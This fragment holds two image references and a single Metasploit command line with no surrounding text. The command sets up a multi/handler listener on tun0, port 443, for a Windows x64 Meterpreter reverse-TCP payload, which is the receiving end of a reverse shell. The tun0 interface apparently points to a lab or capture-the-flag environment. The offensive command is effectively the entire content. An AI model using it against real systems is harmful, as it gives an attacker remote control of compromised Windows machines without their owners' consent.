 msfconsole -q -x "use exploit/multi/handler; set LHOST tun0; set LPORT 443; set payload windows/x64/meterpreter/reverse_tcp; run"